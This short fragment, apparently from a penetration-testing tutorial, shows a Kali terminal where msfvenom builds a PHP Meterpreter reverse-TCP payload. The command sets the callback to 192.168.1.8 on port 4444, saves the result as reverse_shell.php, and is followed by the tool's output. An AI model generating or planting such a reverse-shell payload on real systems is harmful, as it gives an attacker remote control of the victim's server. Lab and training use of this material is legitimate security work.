 root@kali:/# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4444 >> reverse_shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes